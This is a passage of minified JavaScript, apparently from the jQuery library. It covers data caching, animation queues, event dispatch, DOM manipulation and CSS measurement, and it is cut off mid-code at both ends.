0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 